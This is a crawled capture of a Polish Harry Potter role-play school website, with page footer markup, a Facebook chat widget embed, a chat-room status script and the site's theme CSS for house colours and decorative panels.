<center><a href="https://argomagic.pl/scores/option/score/show/3">[Ranking Stażyst&oacute;w]</a></center></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/inkwizytor.png" alt="" width="185" height="182" />Inkwizytor</h5>
<p>Inkwizytor: <b><a href="users/option/profile/id/4279" title="Zobacz profil osoby!" class="nick" user_id="4279">Angelika Walker</a></b><ul>
        <li><a href="inquisition/option/decrees">Wszystkie dekrety (<b>12</b>)</a></li>
        <li><a href="inquisition/option/visits">Wszystkie wizytacje (<b>0</b>)</a></li>
        </ul></p></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/statystyki.png" width="185" height="182" />Statystyki</h5>
<p><ul><li>Unikalnych odwiedzin: <b>196920</b></li><li>Wszystkich odwiedzin: <b>3470626</b></li><li>Osób on-line: <b>9</b><br>w tym <b>1</b> zalogowanych</li></ul></p></div></div>        </div>
    </div>
    <footer ><div class="nice_block --dark-4 text-center"><div class="--top-left-2 --top-right-2"></div><div class="nice_block_content"><h3>Copyright (c) 2007-2026 Argo Magic  School</h3><p style="text-align: center;"><span style="font-size: 14pt;"><strong><img src="https://argomagic.pl/uploads/files/grafika_strony_2025/herbams.png" alt="" width="200" height="218" /></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #84bde0; font-size: 14pt;">Theme&amp;Design: Olivia Wilde</span><br /><br /></strong><strong><small>Harry Potter jest zastrzeżonym znakiem J. K. Rowling i Warner Bros.<br />Strona korzysta z ustawień cookies.</small></strong><strong><small><br />Grafika zaczerpnięta z <a href="http://images.google.pl">images.google.pl</a><br /></small></strong><strong>Powered by: <a href="https://igniscms.pl/">Ignis v1.4.4 </a></strong><strong>(Shado)</strong></p></div><div class="--bottom-left --bottom-right"></div></div></footer></div>

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
    window.fbAsyncInit = function() {
        FB.init({
            xfbml            : true,
            version          : 'v8.0'
        });
    };

    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<!-- FB-Chat -->
<div class="fb-customerchat"
     attribution=setup_tool
     page_id="164443756962327"
     theme_color="#c0a758"
     logged_in_greeting="Witaj! jak możemy Ci pomóc?"
     logged_out_greeting="Witaj! jak możemy Ci pomóc?">
</div>
<!-- FB-Chat -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polfan.pl/getfromchat/option/whois/room/AMS/utf8/1
body_size: 140
content:
document.write("W pokoju <b>AMS</b> nikogo nie ma.");

--- FILE ---
content_type: text/css
request_url: https://argomagic.pl/themes/ArgoMagic2025/fonts/Foglihten/Foglihten.css
body_size: 25
content:
@font-face {
font-family: 'FoglihtenNo07 Regular';
font-style: normal;
font-weight: normal;
src: local('FoglihtenNo07 Regular'), url('FoglihtenNo07.woff') format('woff');
}


@font-face {
font-family: 'FoglihtenNo07calt Regular';
font-style: normal;
font-weight: normal;
src: local('FoglihtenNo07calt Regular'), url('FoglihtenNo07calt.woff') format('woff');
}

--- FILE ---
content_type: text/css
request_url: https://argomagic.pl/themes/ArgoMagic2025/css/style.css
body_size: 22885
content:
@charset "UTF-8";
body {
  background-color: #000000;
  background-image: url(../gfx/noisebackground.jpg);
  background-attachment: fixed;
  font-family: "STIX Two Text", serif;
  font-weight: normal;
  font-style: normal;
  font-size: 15px;
  margin-top: 0px;
  color: #9fb9c9;
}

a {
  color: #c4c4c4;
  text-decoration: none;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

strong{

}

a:hover {
  text-decoration: none;
  color: #c4c4c4;
  text-shadow: 0px 0px 30px #fdec6e;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.--special {
  background: none;
  border: none;
  font-family: "FoglihtenNo07 Regular";
  color: #b5b6b6 !important;
  font-size: 20px;
}
.--special img {
  height: 25px;
  vertical-align: middle;
}

th {
  font-family: "STIX Two Text", serif;
  vertical-align: top;
  text-align: left;
  color: #b5b6b6;
  font-size: 15px;
}

ul li {
  list-style-image: url(../gfx/p.png);
}

ul {
  padding-left: 15px;
}


h3 {
  font-family: "FoglihtenNo07 Regular";
  color: #9fb9c9;
}

h2 {
  font-family: "FoglihtenNo07 Regular";
  font-size: 19px;
}

h5 {
  color: #9fb9c9;
  font-family: "Almendra", serif;
  font-smooth: always;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  text-align: center;
}

.font_almendra {
  font-family: "Almendra", serif;
  font-smooth: always;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.nice_block {
  display: block;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.24) !important;
  border: 1px solid #838383;
  margin: 0 auto;
  font-size: 15px;
  color: #b5b6b6;
  position: relative;
  min-height: 160px;
}
.nice_block_title {
  font-family: "FoglihtenNo07 Regular";
  font-size: 25px;
  color: #9fb9c9;
  text-align: center;
  padding-top: 25px;
}
.nice_block.--dark-4 {
  background: rgba(0, 0, 0, 0.4) !important;
}
.nice_block.--dark-6 {
  background: rgba(0, 0, 0, 0.6) !important;
}
.nice_block.--dark-8 {
  background: rgba(0, 0, 0, 0.8) !important;
}
.nice_block_content {
  width: 97%;
  z-index: 5;
  padding: 0.6em;
}
.nice_block_content_wrapper {
  padding: 0.3rem;
}
.nice_block_content_wrapper.--cytat {
  text-align: center !important;
  padding-top: 5px !important;
  font-family: "Times New Roman" !important;
  font-size: 16px;
}
.nice_block_content_wrapper.--cytat i {
  color: #b5b6b6 !important;
}
.nice_block_content_wrapper.--cytat b {
  color: #84bde0 !important;
}

:root {
  --page-width: 1300px;
}

/* WSPÓLNA SZEROKOŚĆ STRONY */
.nice_block.--header,
.houses,
.page-width {
  max-width: var(--page-width);
  margin-left: auto;
  margin-right: auto;
}

.nice_block.--header {
  max-width: calc(var(--page-width) + 70px);
}

.nice_block.--header-v2{
    background-color: transparent !important;
    background-position: center calc(50% + 25px); /* przesuwa w dół o 25px względem środka */
}

.nice_block .--bottom-left:before {
  content: "";
  position: absolute;
  left: -2px;
  bottom: -3px;
  width: 138px;
  height: 138px;
  background: url(../gfx/bottom-left.png) no-repeat center center;
  z-index: -1;
}
.nice_block .--bottom-right:after {
  content: "";
  position: absolute;
  right: -2px;
  bottom: -3px;
  width: 138px;
  height: 138px;
  background: url(../gfx/bottom-right.png) no-repeat center center;
  z-index: -10;
}
.nice_block .--top-left:before {
  content: "";
  position: absolute;
  left: -2px;
  top: -3px;
  width: 138px;
  height: 138px;
  background: url(../gfx/top-left.png) no-repeat center center;
  z-index: -1;
}
.nice_block .--top-right:after {
  content: "";
  position: absolute;
  right: -2px;
  top: -3px;
  width: 138px;
  height: 138px;
  background: url(../gfx/top-right.png) no-repeat center center;
  z-index: -1;
}
.nice_block .--bottom-left-2:before {
  content: "";
  position: absolute;
  left: -8px;
  bottom: -8px;
  width: 98px;
  height: 98px;
  background: url(../gfx/bottom-left-2.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--bottom-right-2:after {
  content: "";
  position: absolute;
  right: -13px;
  bottom: -8px;
  width: 98px;
  height: 98px;
  background: url(../gfx/bottom-right-2.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--bottom-center-stars:after {
  content: "";
  position: absolute;
  left: 0px;
  bottom: -10px;
  width: 100%;
  height: 22px;
  background: url(../gfx/bottom-center-stars.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--top-left-2:before {
  content: "";
  position: absolute;
  left: -8px;
  top: -8px;
  width: 98px;
  height: 98px;
  background: url(../gfx/top-left-2.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--top-right-2:after {
  content: "";
  position: absolute;
  right: -8px;
  top: -8px;
  width: 98px;
  height: 98px;
  background: url(../gfx/top-right-2.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--top-right-small:after {
  content: "";
  position: absolute;
  right: 0px;
  top: 0px;
  width: 65px;
  height: 66px;
  background: url(../gfx/top-right-small.png) no-repeat center center;
  z-index: 1;
}

.nice_block .--top-left-small:before {
  content: "";
  position: absolute;
  left: 0px;
  top: 0px;
  width: 65px;
  height: 66px;
  background: url(../gfx/top-left-small.png) no-repeat center center;
  z-index: 1;
}

.flex-grid {
  display: flex;
  justify-content: space-between;
}

.col {
  flex-grow: 1;
  font-size: 12.8px;
  color: #85766f;
}
.col.--content {
  margin-top: 75px;
  flex-grow: 100 !important;
  padding: 0px 20px;
}

@media (max-width: 400px) {
  .flex-grid {
    display: block;
  }
}
.newsContents {
  padding: 5px;
}

.newsButtonsArea{
  font-family:"FoglihtenNo07 Regular";
  font-size:15px;
  text-align:center;
  /* usuń to: position:relative; bottom:-5px; */
  margin-top:8px;           /* delikatne dosunięcie w dół zamiast bottom:-5px */
  margin-bottom:8px;
}

.newsMoreButton {
  font-family: "FoglihtenNo07 Regular";
  color: #c4c4c4;
  font-size: 12px;
}

.newsTitle {
  text-align: center;
  font-family: "Almendra", serif;
  color: #9fb9c9;
  font-size: 30px;
  margin-top: -5px;
}

/* autor – bez dodatkowej dziury od góry */
.newsAuthor{
  margin-top:0;
  margin-bottom:8px;
  color:#b5b6b6;
  font-size:15px;
  display:block;
}

.newsImg {
  margin-top: 2px;    /* lekki oddech pod tekstem */
  margin-bottom: 15px; /* odległość od dalszej treści */
}



.klimat {
    margin: 5px auto;
    padding: 10px 18px;
    text-align: center;

    /* MAGICZNE TŁO (szkło + delikatny srebrny gradient) */
    background: linear-gradient(
        rgba(255,255,255,0.06),
        rgba(0,0,0,0.25)
    );
    backdrop-filter: blur(3px);

    /* OBRAMOWANIE SREBRNE */
    border: 1px solid rgba(180,180,180,0.38);
    border-radius: 22px;

    /* LEKKI GLOW */
    box-shadow:
        0 0 8px rgba(190,190,190,0.25),
        inset 0 0 12px rgba(255,255,255,0.06);

    /* KOLOR TEKSTU POD SKÓRKĘ */
    color: #d6d6d6;
    font-size: 16px;
    line-height: 1.4;
}

.notification {
  width: 370px;
  border: 0px;
  padding: 5px;
  position: fixed;
  z-index: 500;
  background-color: #b5b6b6;
  display: block;
  text-align: right;
  /*box-shadow: 0 0 5px 5px #F6B806;*/
  border-top: 2px solid #f6b806;
  border-right: 2px solid #f6b806;
  font-weight: bold;
  font-size: 14px;
  text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000,
    1px 1px 0 #000;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}

.notification img {
  float: left;
  margin-right: 10px;
}

#notification_close {
  float: right;
  margin-right: 0px;
}

/* --- Styl linków w powiadomieniach: wersja srebrna --- */
.notifications a,
.klimat a,
fieldset a {
  color: #c9c9c9;
  text-decoration: none;
  border-bottom: 1px dotted rgba(180, 180, 180, 0.35);
  transition: all 0.3s ease;
  position: relative;
}

/* efekt rozświetlenia przy najechaniu */
.notifications a:hover,
.klimat a:hover,
fieldset a:hover {
  color: #f1f1f1;
  border-bottom-color: #f1f1f1;
  text-shadow: 0 0 8px rgba(240, 240, 240, 0.7);
}

/* animowany błysk jak świetlisty refleks */
.notifications a::after,
.klimat a::after,
fieldset a::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
  transition: width 0.5s ease;
}

.notifications a:hover::after,
.klimat a:hover::after,
fieldset a:hover::after {
  width: 100%;
}

/* separator obrazkowy między wpisami w boxie "Najnowsze powiadomienia" */
.notifications h3{
  margin:12px 0 4px;
  color:#d8d8d8; font-weight:700;
}

.notifications h3:not(:first-of-type)::before{
  content:"";
  display:block;
  height:14px;                  /* wysokość separatora */
  margin:12px 0;                /* odstępy */
  background: url("/uploads/files/grafika2025/linia1.png") center center / contain no-repeat;
}

/*NICKI*/
.nick {
  color: #84bde0;
  font-family: "FoglihtenNo07 Regular";
  font-size: 15px;
}

.pageTitle {
  /*font-weight: bold;*/
  font-size: 37px;
  font-family: "Almendra", serif;
  color: #9fb9c9;
  text-align: center;
  margin-top: -13px;
}

.title {
  text-transform: uppercase;
  /*font-weight: bold;*/
  font-size: 25px;
  color: #b5b6b6;
  text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000,
    1px 1px 0 #000;
}

.title2 {
  font-weight: bold;
  font-size: 20px;
  color: #b5b6b6;
  text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000,
    1px 1px 0 #000;
}

.meta {
  font-weight: bold;
}

/* --- Boksy informacyjne w stylu przycisku WEJDŹ / TWÓJ PANEL --- */

.ignis-error-box,
.ignis-info-box {
    display: block;
    width: 90%;
    max-width: 520px;
    margin: 8px auto;

    padding: 10px 24px;
    text-align: center;

    font-family: "STIX Two Text", serif;
    font-weight: 600;
    letter-spacing: 0.6px;
    text-transform: uppercase;

    border-radius: 25px;

    /* główny efekt – ciemny pil z jaśniejszym środkiem */
    background:
        radial-gradient(circle at 50% 0,
            rgba(255, 255, 255, 0.20),
            transparent 60%) ,
        linear-gradient(
            90deg,
            #050608 0%,
            #2f333e 50%,
            #050608 100%
        );

    border: 1px solid rgba(255, 255, 255, 0.06);

    color: #f3f3f3;

    box-shadow:
        inset 0 1px 0 rgba(255, 255, 255, 0.08),
        inset 0 -4px 10px rgba(0, 0, 0, 0.65),
        0 0 12px rgba(0, 0, 0, 0.60);
}

/* warianty kolorystyczne */

.ignis-error-box {
    color: #e4e4e4;
    border-color: rgba(180, 180, 180, 0.30);

    box-shadow:
        inset 0 1px 0 rgba(255, 255, 255, 0.08),
        inset 0 -4px 10px rgba(0, 0, 0, 0.65),
        0 0 12px rgba(160, 160, 160, 0.20);
}

.ignis-info-box {
    color: #e1e8ff;
    border-color: rgba(150, 180, 255, 0.35);
    box-shadow:
        inset 0 1px 0 rgba(255, 255, 255, 0.08),
        inset 0 -4px 10px rgba(0, 0, 0, 0.65),
        0 0 12px rgba(120, 180, 255, 0.25);
}


.wyr1 a {
  color: #e3a802;
}

.wyr2 a {
  color: #0889fb;
}

/* nag³ówek */
#main_header {
  margin-top: -20px;
  width: 100%;
  height: 718px;
  margin-top: -5px;
  z-index: 8;
}

header {
  max-width: 1400px;     /* ← TA SAMA szerokość co dół */
  height: 640px;
  margin: 0 auto -15px auto;
  display: flex;
}

header .header-logo-image{
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: -570px;
}

/* header nav {
  background: rgba(0,0,0,.25);


  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  text-align: center;
}
header nav a {
  color: #908d8d;
  font-size: 30px;
  display: inline-block;
  margin: 0px 13px;
  font-family: "Almendra";
} */



/* Ustaw ile pikseli szerokości ma jeden róg (szerokość nav-left/right.png) */
:root { 
    --corner-w: 28px; 
    --overlap: 3px;
} /* dopasuj do realnej szerokości PNG */


.nav-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 60px;               /* dopasuj do wysokości rogów */
}

/* Dolna linia – skrócona, żeby nie wchodziła w rogi */
.nav-wrapper::after {
  content: "";
  position: absolute;
  left:  calc(var(--corner-w) - var(--overlap));
  right: calc(var(--corner-w) - var(--overlap));
  bottom: 0;
  height: 2px;
  background: #6f6f6f;        
  z-index: 1;               
}

/* Rogi */
header .nav-left,
header .nav-right {
  position: absolute;
  top: 0;
  height: 100%;
  display: block;              /* bez „dziur” po inline-img */
  z-index: 2;                  /* nad linią */
  pointer-events: none;        /* klik nie łapie grafik */
}

header .nav-left  { left: 0; }
header .nav-right { right: 0; }

/* Treść nawigacji nad wszystkim */
header nav {
  text-align: center;
  z-index: 3;
  position: relative;
}

/* --- Linki w headerze (wersja srebrna z efektem refleksu) --- */
header nav a {
  color: #bdbcbc;
  font-size: 30px;
  display: inline-block;
  margin: 0 13px;
  font-family: "Almendra", serif;
  text-decoration: none;
  transition: color 0.3s ease, text-shadow 0.3s ease;
  position: relative;
}

/* Efekt po najechaniu */
header nav a:hover {
  color: #f2f2f2;
  text-shadow: 0 0 8px rgba(240, 240, 240, 0.7);
}

/* Subtelna animacja błysku przy hover */
header nav a::after {
  content: "";
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, #e6e6e6, transparent);
  transition: width 0.5s ease;
}

header nav a:hover::after {
  width: 100%;
}


/** **/

.second_header {
  position: relative;
  padding: 30px 0px 20px 0px;
}
.second_header .hourglasses {
  font-family: "FoglihtenNo07calt Regular";
  text-align: center;
}
.second_header .hourglasses .hourglass {
  width: 140px;
  display: inline-block !important;
  font-family: "FoglihtenNo07calt Regular";
  font-size: 28px;
}
.second_header .hourglasses .hourglass img {
  margin-bottom: 5px;
}
.second_header .hourglasses .extend {
  font-family: "FoglihtenNo07 Regular";
  padding-top: 10px;
  text-align: center;
}
.second_header .hourglasses .extend a {
  font-family: "FoglihtenNo07 Regular";
  font-size: 26px;
  color: #f4be8c;
}
.second_header div.--left {
  position: absolute;
  left: 0px;
  bottom: 20px;
}
.second_header div.--right {
  position: absolute;
  right: 0px;
  bottom: 20px;
}

.third_header {
  font-family: "FoglihtenNo07calt Regular";
  text-align: center;
  position: relative;
}
.third_header .--wrapper {
  padding: 10px;
}
.third_header .--grid {
  display: flex;
  justify-content: space-between;
}
.third_header .--grid .--item {
  position: relative;
  background: rgba(0, 0, 0, 0.24);
  flex: 0 0 268px;
  min-height: 290px;
  font-size: 13px;
  color: #85766f;
}
.third_header .--grid .--item:after {
  content: "";
  position: absolute;
  width: 268px;
  height: 69px;
  bottom: -41px;
  left: 0px;
  background: url("../gfx/third-header-bottom.png") no-repeat center center;
}
.third_header .--grid .--item [class*="color_"] {
  font-family: "FoglihtenNo07calt Regular";
  font-size: 21px;
  margin-bottom: 10px;
}
.third_header .--grid .--item h5 {
  margin: 0px;
  font-size: 24px;
}
.third_header:before {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  top: -7px;
  border-top: 1px solid #7f6042;
  border-bottom: 1px solid #4b392a;
  z-index: 1;
}
.third_header:after {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  top: -2px;
  border-top: 1px solid #4e3c2c;
  height: 1px;
  background: #a67e5a;
  border-bottom: 1px solid #6b5037;
}

/* logowanie */
#login_panel {
  margin-top: 25px;
  margin-bottom: 25px;
  overflow: auto;
  width: 50px;
  height: 58px;
  padding: 5px;
  position: relative;
  left: 80px;
  top: -55px;
}

#login_panel input[type="image"] {
  position: relative;
  top: -20px;
  left: 20px;
  margin-bottom: -40px;
  display: inline;
  background-color: transparent;
  border: 0px;
}

#login_panel input {
  margin-right: 5px;
}

/* punkty */
#points {
  position: relative;
  top: 695px;
}

#points div {
  font-family: "Risque", cursive;
  width: 80px;
  text-align: center;
  float: left;
  font-size: 15pt;
  text-shadow: 0px 0px 6px #000000;
}

/* dorms points */
#gryffPoints {
  width: 63px;
  height: 30px;
  float: left;
  position: relative;
  top: 655px;
  color: #882929;
  margin-bottom: -35px;
  margin-left: 250px;
  text-align: right;
  font-size: 23px;
  vertical-align: text-bottom;
  padding-top: 4px;
}

#huffPoints {
  width: 63px;
  height: 30px;
  float: left;
  position: relative;
  top: 655px;
  color: #7c6d21;
  margin-bottom: -35px;
  margin-left: 430px;
  text-align: right;
  font-size: 23px;
  vertical-align: text-bottom;
  padding-top: 4px;
}

#ravenPoints {
  width: 63px;
  height: 30px;
  float: left;
  position: relative;
  top: 655px;
  color: #31549d;
  margin-bottom: -35px;
  margin-left: 620px;
  text-align: right;
  font-size: 23px;
  vertical-align: text-bottom;
  padding-top: 4px;
}

#slythPoints {
  width: 63px;
  height: 30px;
  float: left;
  position: relative;
  top: 655px;
  color: #22772a;
  margin-bottom: -35px;
  margin-left: 790px;
  text-align: right;
  font-size: 23px;
  vertical-align: text-bottom;
  padding-top: 4px;
}

/* cytaty*/
#cytatyTitle {
  text-align: center;
  font-family: "FoglihtenNo07 Regular";
  color: #b5b6b6;
  font-size: 20px;
}

.content {
  width: 1350px;
  margin: 0 auto;
}

/* g³ówna tabela */
#main_table {
  margin-top: -5px;
  /*width: 1050px;*/
  width: 100%;
  margin: 0 auto;
}

#main_table td {
  vertical-align: top;
}

/** Menu Block */
.block {
  width: 100%;
  color: #acaeaf;
  background-color: rgba(0, 0, 0, 0.24);
  border: 3px solid #838383;
  border-bottom: none;
  z-index: 2;
  position: relative;
  margin: 30px 0px 0px 0px;
}
.block-wrapper {
  padding: 128px 14px 10px 14px;
}
.block.--menu {
  background-color: rgba(0, 0, 0, 0.24);
  background: -moz-linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.04) 100%
  );
  background: -webkit-linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.04) 100%
  );
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.04) 100%
  );
  /* width: 250px; */
  width: 305px;
  margin: 155px 0px 0px 0px;
  color: #acaeaf;
  font-size: 16px;
  text-shadow: -1px -1px #000000;
  padding-bottom: 25px;
}
.block.--menu:before {
  border: 1px solid #838383;
  border-bottom: none;
  content: "";
  position: absolute;
  left: 3px;
  right: 3px;
  top: 3px;
  bottom: 3px;
  z-index: -1;
  background: rgba(0,0,0,.5);

}
.block.--menu:after {
  content: "";
  position: absolute;
  left: -3px;
  bottom: -52px;
  width: 311px;
  height: 72px;
  background: url(../gfx/menu-bottom-center.png) no-repeat center / 100% 100%;
  z-index: 1;
}
.block.--menu h5 {
  width: 100%;
  text-align: center;
  display: block;
  position: absolute;
  left: 0px;
  right: 0px;
  /* top: -115px; */
  top: -134px;
  z-index: 100;
}
.block.--menu h5 img {
  width: 185px !important; 
  height: 182px  !important;
  display: block;
  margin: 0 auto;
}

.menu-title {
  font-size: 20pt;
  text-align: center;
}
.menu-title span {
  background-color: #000926;
  padding: 0px 3px 0px 3px;
}

.index {
  width: 539px;
  margin-bottom: 10px;
  font-size: 15px;
}

.normalindex {
  width: 766px;
  margin-bottom: 5px;
  font-size: 15px;
}

#no-menu .index {
  width: 766px;
  margin-bottom: 5px;
  font-size: 15px;
}

footer {
  margin-top: 90px;
}

middle {
  margin-top: 10px;
}

.marquee {
  overflow: hidden;
  white-space: nowrap;
  box-sizing: border-box;
  animation: marquee 50s linear infinite;
}

.marquee:hover {
  animation-play-state: paused;
}

input {
padding: 5px 5px;
  border: 1px solid #b5b6b6;
  color: #b5b6b6;
  background-color: transparent;
  font-family: "beryliumregular";
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-bottom-left-radius: 10px;
}

input[type="text"],
input[type="password"] {
  width: 80%;
  background-color: transparent;
  padding: 5px 5px;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}

.img {
  opacity: 0.8;
}

.img:hover {
  opacity: 1;
}

/***************************************/
.block table {
  width: 100%;
}
.block table th {
  vertical-align: middle;
}
.block table td {
  font-family: "Fauna One", serif;
  font-size: 13px;
  vertical-align: middle;
}

fieldset {
  border: 1px solid #b5b6b6;
}

legend {
  padding: 0.2em 0.5em;
  border: 1px solid #b5b6b6;
  color: #b5b6b6;
  font-size: 90%;
  background-color: #000000;
}

.block legend a {
  color: #b5b6b6;
}

textarea {
 padding: 5px 5px;
  border: 1px solid #b5b6b6;
  color: #b5b6b6;
  background-color: transparent;
  font-family: "beryliumregular";
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-bottom-left-radius: 10px;

}

/** Update **/
.color_silver {
  color: #b5b6b6 !important;
}
.color_silver a {
  color: #adafaf;
}

/* --- Magiczne wersje kolorów domów z subtelną animacją połysku --- */
@keyframes magicGlow {
  0%, 90%, 100% {
    filter: brightness(1) drop-shadow(0 0 2px rgba(255,255,255,0.05));
  }
  95% {
    filter: brightness(1.4) drop-shadow(0 0 8px rgba(255,255,255,0.3));
  }
}

/* --- Magiczne wersje kolorów domów (nocna edycja) --- */
@keyframes nightGlow {
  0%, 80%, 100% {
    filter: brightness(0.9) drop-shadow(0 0 4px rgba(255,255,255,0.08));
  }
  90% {
    filter: brightness(1.6) drop-shadow(0 0 14px rgba(255,255,255,0.4));
  }
}

/** Update **/
.color_blue {
  color: #84bde0 !important;
}
.color_blue a {
  color: #84bde0;
}

/* Gryffindor / Lew */
.color_gryffindor {
  color: #ba1515 !important;
}
.color_gryffindor1 {
background: radial-gradient(closest-side at 50% 50%, #ff4d4d 0%, #b30000 90%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(222, 42, 60, 0.2);
}
.color_gryffindor2 {
  color: #ba1515;
  background: linear-gradient(90deg, #ff5e6b 0%, #ba1515 50%, #8e101a 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 6px rgba(222, 42, 60, .35), 0 0 12px rgba(222, 42, 60, .15);
  animation: magicGlow 6s infinite ease-in-out;
}
.color_gryffindor3 {
  color: #ba1515;
  background: linear-gradient(90deg, #b7202f 0%, #821421 50%, #40070d 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(222, 42, 60, .45), 0 0 20px rgba(222, 42, 60, .25);
  animation: nightGlow 8s infinite ease-in-out;
}
.color_gryffindor a {
  color: #ab2c2c !important;
}
/* Hufflepuff / Borsuk */
.color_hufflepuff {
  color: #fcd368 !important;
}
.color_hufflepuff1 {
 background: radial-gradient(closest-side at 50% 50%, #fff173 0%, #a08a00 90%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(233, 220, 74, 0.25);
}
.color_hufflepuff2 {
  color: #fcd368;
  background: linear-gradient(90deg, #fffca7 0%, #fcd368 50%, #c9ad00 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 6px rgba(233, 220, 74, .35), 0 0 12px rgba(233, 220, 74, .15);
  animation: magicGlow 7s infinite ease-in-out;
}
.color_hufflepuff3 {
  color: #fcd368;
  background: linear-gradient(90deg, #e4d851 0%, #b4a622 50%, #6f6010 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(233, 220, 74, .45), 0 0 20px rgba(233, 220, 74, .25);
  animation: nightGlow 9s infinite ease-in-out;
}
.color_hufflepuff a {
  color: #d2b366 !important;
}
/* Ravenclaw / Krukon */
.color_ravenclaw {
  color: #156abf !important;
}
.color_ravenclaw1 {
 background: radial-gradient(closest-side at 50% 50%, #7fd5ff 0%, #004e80 90%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(62, 157, 203, 0.25);
}
.color_ravenclaw2 {
  color: #156abf;
  background: linear-gradient(90deg, #80d4ff 0%, #156abf 50%, #125d8b 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 6px rgba(62, 157, 203, .35), 0 0 12px rgba(62, 157, 203, .15);
  animation: magicGlow 8s infinite ease-in-out;
}
.color_ravenclaw3 {
  color: #156abf;
  background: linear-gradient(90deg, #4ea9d9 0%, #2e7ba6 50%, #114b71 100%);
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(62, 157, 203, .45), 0 0 20px rgba(62, 157, 203, .25);
  animation: nightGlow 8.5s infinite ease-in-out;
}
.color_ravenclaw a {
  color: #216cb7 !important;
}
/* Slytherin / Żmijowaty */
.color_slytherin {
  color: #2d8547 !important;
}
.color_slytherin1 {
 background: radial-gradient(closest-side at 50% 50%, #4aff88 0%, #007a2e 90%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(41, 237, 79, 0.25);
}
.color_slytherin2 {
  color: #2d8547;
  background: linear-gradient(90deg, #7effb4 0%, #2d8547 50%, #0f6d25 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 6px rgba(41, 237, 79, .35), 0 0 12px rgba(41, 237, 79, .15);
  animation: magicGlow 6.5s infinite ease-in-out;
}
.color_slytherin3 {
  color: #2d8547;
  background: linear-gradient(90deg, #3be06b 0%, #20c642 50%, #0a4418 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(41, 237, 79, .45), 0 0 20px rgba(41, 237, 79, .25);
  animation: nightGlow 7.5s infinite ease-in-out;
}
.color_slytherin a {
  color: #419f5d !important;
}

.dom1 a:hover {
  color: #ba1515;
}

.dom2 a:hover {
  color: #fcd368;
}

.dom3 a:hover {
  color: #156abf;
}

.dom4 a:hover {
  color: #2d8547;
}

.nick-prof a:hover {
  color: #0e636b !important;
}

.nick1 a:hover {
  color: #0e636b !important;
}

.nick2 a:hover {
  color: #9c0948 !important;
}
.nick-intern a:hover {
  color: #9c0948 !important;
}

.nick-stud a:hover {
  color: #ba1515 !important;
}

.padding25-0 {
  padding: 25px 0px;
}

.padding15-0 {
  padding: 25px 0px;
}

.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
